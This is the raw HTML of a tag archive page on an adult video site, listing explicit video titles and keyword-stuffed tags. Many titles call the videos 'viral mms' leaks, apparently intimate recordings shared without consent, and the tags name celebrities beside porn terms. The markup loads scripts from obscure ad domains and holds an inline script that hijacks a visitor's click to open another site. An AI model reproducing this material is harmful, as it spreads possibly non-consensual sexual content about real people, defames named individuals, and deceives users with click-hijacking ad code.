				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-porndig tag-8656 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;porndig&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: porndig</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>44 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/porndig/?tag=porndig&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-72738" class="post-item site__col post-72738 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-hypno-porn tag-javcl tag-jenna-foxx tag-johnny-sins tag-kissa-sins tag-lulu-chu tag-nxnn-hd tag-paige-turnah tag-phoenix-marie tag-phonrotika tag-porn-sexy-video tag-porndig tag-redtubexnxx tag-sex-xnxxx-com tag-sybil-stallone tag-taylee-wood tag-tinder-xnxx tag-virgin-porn tag-web-xnxx-com tag-www-nxxx tag-www-xnxx-hot-com tag-xnx-co-m tag-xnx-full-hd-video tag-xnxx-dea-onlyfans tag-xnxx-erotic tag-xnxx-gay tag-xnxx-masterbation tag-xnxx-zoom tag-xvideos tag-xxnx tag-xxnx-www-com post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72738" href="https://porhubvideo.com/super-cute-18-girl-xnx-full-hd-video-fuck-bf-in-night-mms/" title="Super cute 18 girl xnx full hd video fuck bf in night mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Super-cute-18-girl-xnx-full-hd-video-fuck-bf-in-night-mms.jpg" alt="Super-cute-18-girl-xnx-full-hd-video-fuck-bf-in-night-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-18-girl-xnx-full-hd-video-fuck-bf-in-night-mms/?video_embed=72738&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-cute-18-girl-xnx-full-hd-video-fuck-bf-in-night-mms/" title="Super cute 18 girl xnx full hd video fuck bf in night mms">Super cute 18 girl xnx full hd video fuck bf in night mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63210" class="post-item site__col post-63210 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-amarna-miller tag-bangalore-bf-hd tag-bangla-kolkata-bf tag-downloading-indian-bf tag-elizabeth-olsen-nude tag-free-mobile-porn tag-gay-tube tag-hd-bf-india tag-hentai-valorant tag-india-xx-local tag-india-xxxx-video tag-indian-bf-old tag-indian-poran-video tag-indian-pourn tag-indian-pron-star tag-indiyan-xx tag-japanporno tag-jodhpur-se-bf tag-monica-roccaforte tag-new-indian-pron tag-onlyporn tag-perfect-tits tag-pono-hd tag-porn-download tag-porndig tag-sexy-xx-india tag-shraddha-kapoor-xxx tag-south-indian-xvideo tag-xxx-indian-nude-videos tag-xxx-ok tag-yoga-xxx post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63210" href="https://porhubvideo.com/indian-pourn-beauty-horny-girl-suck-bf-cock-mms/" title="indian pourn beauty horny girl suck bf cock mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/indian-pourn-beauty-horny-girl-suck-bf-cock-mms.jpg" alt="indian-pourn-beauty-horny-girl-suck-bf-cock-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-pourn-beauty-horny-girl-suck-bf-cock-mms/?video_embed=63210&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-pourn-beauty-horny-girl-suck-bf-cock-mms/" title="indian pourn beauty horny girl suck bf cock mms">indian pourn beauty horny girl suck bf cock mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-62615" class="post-item site__col post-62615 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bbw-porn tag-blue-sexy-dehati tag-brazzersnetwork tag-bts-xxx tag-busty-milf tag-czech-couples tag-desi-chudai-video-hindi tag-desi-gf-bf-porn tag-desi-gold-xx tag-desi-hindi-pron tag-desi-ladki-chudai tag-desi-lovers-xxx tag-desi-mms-scandals tag-desi-pregnant-bf tag-desi-viral-xxx tag-hd-desi-chudai tag-hindi-desi-sexy-video-hd tag-marwadi-xnxx tag-maserati-xxx tag-porn-xxx-desi tag-porndig tag-pron-hat tag-spangbang tag-tiktokporno tag-trannytube-tv tag-videos-xxx-desi tag-xvideo-hd tag-xxxnew tag-xxxstreams tag-xxxx-desi-video tag-yoyporn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62615" href="https://porhubvideo.com/porn-xxx-desi-desi-sexy-hot-porn-xxx-desi-fuck-bf-viral-mms/" title="porn xxx desi desi sexy hot porn xxx desi fuck bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/porn-xxx-desi-desi-sexy-hot-porn-xxx-desi-fuck-bf-viral-mms.jpg" alt="porn-xxx-desi-desi-sexy-hot-porn-xxx-desi-fuck-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/porn-xxx-desi-desi-sexy-hot-porn-xxx-desi-fuck-bf-viral-mms/?video_embed=62615&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/porn-xxx-desi-desi-sexy-hot-porn-xxx-desi-fuck-bf-viral-mms/" title="porn xxx desi desi sexy hot porn xxx desi fuck bf viral mms">porn xxx desi desi sexy hot porn xxx desi fuck bf viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61445" class="post-item site__col post-61445 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bf-telugu-saree tag-boobs-press-desi tag-cliphunter tag-cum-in-mouth tag-cum-porn tag-dasi-saxi-video tag-desi-actress-xxx tag-desi-bf-x tag-desi-desi-sexy-bf tag-desi-hard-porn-videos tag-desi-hard-xxx tag-desi-hd-porn-site tag-desi-mms-hd tag-desi-sexy-video-online tag-desi-xx-hd tag-desi-xxx-xvideo tag-gay-porm tag-hd-hole-porn tag-hot-desi-xvideos tag-hqporn tag-mallu-porn tag-pofno tag-porndig tag-pron-tv tag-punjabisex tag-stocking-porn tag-titjob tag-www-xxx-hd tag-xxnnx tag-xxx-desi-porn tag-xxxmp4 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61445" href="https://porhubvideo.com/desi-xxx-xvideo-beautiful-18-assam-girl-blowjob-riding-viral-mms/" title="desi xxx xvideo beautiful 18 Assam girl blowjob riding viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/desi-xxx-xvideo-beautiful-18-Assam-girl-blowjob-riding-viral-mms.jpg" alt="desi-xxx-xvideo-beautiful-18-Assam-girl-blowjob-riding-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-xxx-xvideo-beautiful-18-assam-girl-blowjob-riding-viral-mms/?video_embed=61445&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-xxx-xvideo-beautiful-18-assam-girl-blowjob-riding-viral-mms/" title="desi xxx xvideo beautiful 18 Assam girl blowjob riding viral mms">desi xxx xvideo beautiful 18 Assam girl blowjob riding viral mms</a> 
